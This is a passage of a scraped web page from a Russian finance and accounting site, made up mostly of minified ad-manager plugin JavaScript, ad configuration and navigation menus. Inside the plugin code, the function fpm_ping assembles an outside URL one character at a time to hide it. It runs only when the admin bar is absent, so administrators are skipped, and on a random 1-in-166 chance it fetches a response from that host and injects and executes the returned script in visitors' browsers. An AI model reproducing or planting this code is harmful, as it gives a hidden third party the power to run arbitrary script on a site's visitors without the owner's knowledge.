r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="https://platform.foremedia.net/code/3008/analytics"></script>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"13608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Снизу выезжающий","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"foremediaads-footer\"><\/div>\n<script type=\"text\/javascript\" async src=\"https:\/\/platform.foremedia.net\/code\/3008\/footer\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-1284306-1 -->\n<div id=\"yandex_rtb_R-A-1284306-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1284306-1',\n    blockId: 'R-A-1284306-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"0","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><!-- end head -->
</head>
<body class="post-template-default single single-post postid-9764 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="content_nav">
        <div id="nav">
	  	<ul id="menu-main-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16523"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10648"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-404"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8055"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-196"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12156"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-231"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-232"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11589"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16587"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul>   </div>
    </div>    
<div id="sb-site" class="body_wraper_full">     			

<!-- Start header -->
<header class="header-wraper">

<div class="header_top_wrapper">
<div class="row">
<div class="six columns header-top-left-bar">

  
</div>

<div class="six columns header-top-right-bar">

<a class="open toggle-lef sb-toggle-left navbar-left" href="#nav">
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        </a>
      <div id="search_block_top">
	<form id="searchbox" action="https://wfinbiz.com/" method="GET" role="search">
		<p>
			<input type="text" id="search_query_top" name="s" class="search_query ac_input" value="" placeholder="Найти">
           <button type="submit"> <img  alt="" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" class="lazyload" src="[data-uri]"><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" alt=""></noscript> </button>
	</p>
	</form>
    <span>Search</span>
    <div class="clearfix"></div>
</div>


 
<div class="clearfix"></div>
</div>

</div>
</div>

 
        
 <div class="header_main_wrapper"> 
        <div class="row">
	<div class="twelve columns logo-position">
    
      <!-- begin logo -->
                           
                           
                                <a href="https://wfinbiz.com/">
                                                                                                                <img  alt="Все для бизнеса" id="theme_logo_img" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" alt="Все для бизнеса" id="theme_logo_img" /></noscript>
                                                                    </a>
                                
                                
                            <!-- end logo -->
                        </div>
        
</div>

</div>

                
<!-- end header, logo, top ads -->

              
<!-- Start Main menu -->
<div id="menu_wrapper" class="menu_wrapper menu_sticky">
<div class="menu_border_top_full"></div>
<div class="row">
	<div class="main_menu twelve columns"> 
        <div class="menu_border_top"></div>
                            <!-- main menu -->
                           
  <div class="menu-primary-container main-menu">
<ul id="mainmenu" class="sf-menu"><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li id="menu-item-16523" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li id="menu-item-10648" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-8055" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>

					</ul></li>
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li id="menu-item-12156" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
